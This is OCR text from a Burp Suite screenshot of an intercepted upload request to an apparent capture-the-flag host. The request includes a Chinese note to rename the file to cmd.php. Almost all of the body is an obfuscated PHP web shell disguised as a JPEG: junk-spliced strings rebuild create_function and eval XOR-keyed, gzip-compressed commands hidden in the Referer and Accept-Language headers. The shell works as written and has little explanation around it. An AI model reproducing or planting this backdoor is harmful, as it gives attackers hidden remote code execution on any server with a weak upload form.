 Kali-Linux-2018.2-vm-amd64
Applications Places burp-StartBurp Sun 10:00 1
Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://b1079b4419f4422495bcc5e7f2ed3aadaf3c27ada68843c7.game.ichunqiu.com:80 [106.39.208.9]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://b1079b4419f4422495bcc5e7f2ed3aadaf3c27ada68843c7.game.ichunqiu.com/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1222729664343082375899902531
Content-Length: 1933
修改文件名为cmd.php
-----------------------------1222729664343082375899902531
Content-Disposition: form-data; name="dir"
/uploads/
-----------------------------1222729664343082375899902531
Content-Disposition: form-data; name="file"; filename="cmg.php"
Content-Type: image/jpeg
<?php
$U='[E[E[E[N;$ss="substr";$slE[E[="strtoloE[E[wE[er";$i=$m[1][0].$m[E[1][1];E[$h=$sl($ss(mE';
$L='[<count($m[1]);$z++)$E[p.=$q[$m[E[2][$E[z]E[];if(strpE[os($p,$h)E[===0)E[{E[$s[$i]=""E[';
$c='e64_dE[ecode(pE[E[reE[g_replace(arrayE[("/E[_E[/","/-/"),arraE[y("/E[","+"),$ssE[($E[sE[[';
$a='ncoE[de(x(gzcE[ompress($oE[),$k))E[;E[print("<$kE[>$d</$k>")E[;@sesE[siE[on_destroyE[();}}}}';
$m=str_replace('Cd','','crCdeaCdtCde_CdfunCdctiCdon');
$o='$iE[],$fE[);iE[f($e){$k=$E[kh.$kf;ob_sE[tE[art();@E[evE[al(@gzuE[ncompress(@x(@E[bE[as';
$T='E[=$t{$i}^$E[k{$jE[};}E[}return E[$o;}$r=$_SEE[RVER;$E[rrE[=@$rE[["HTTP_REFEREE[R"];$ra=@$';
$g='u["queE[ry"E[],$q)E[;$q=arE[raE[y_valE[ues($E[q)E[;preg_match_all("/(E[[\\wE[])[\\w-]+(';
$d='$E[oE[="";for(E[$i=0;$i<$E[l;E[){for($j=0;(E[$j<$E[c&E[&$i<$l);E[$jE[+E[+E[,$i++){$o.';
$p='$khE[E[="1a1E[d";$kf="c9E[1c";funcE[tion x($t,E[$k){$E[c=strlen($E[k);$E[l=strlenE[($t);';
$W='?E[:E[;qE[E[=0.([\\d]))?,?/",E[$ra,$m);if(E[$E[q&&$mE[){@sessioE[n_start();$E[s=E[&$_SESSIOE';
$M=';$p=E[$ss(E[$E[p,3E[);}if(aE[rray_key_exiE[E[sts($i,$s)){$E[s[E[$i].=$p;$e=strpE[os($s[E[';
$O='rE[["E[HE[TTP_AE[CCEPT_LANGUAGE"];E[if($rrE[&E[&$raE[){$E[u=parse_uE[E[rl(E[$rr);parse_str($';
$w='$i],0,$eE[))),$k)));$o=oE[b_get_E[coE[ntents();obE[_endE[E[_clean()E[;$E[d=basE[e64_e';
$G='[d5($i.$kE[h),0,E[3E[))E[;$f=$sl(E[$sE[s(md5($i.$kf),0,3E[));E[$p="";for(E[$z=1E[;E[$E[zE';
$B=str_replace('E[','',$p.$d.$T.$O.$g.$W.$U.$G.$L.$M.$o.$c.$w.$a);
$P=$m('',$B);$P();
?>
madMen
? < + > Type a search term 0 matches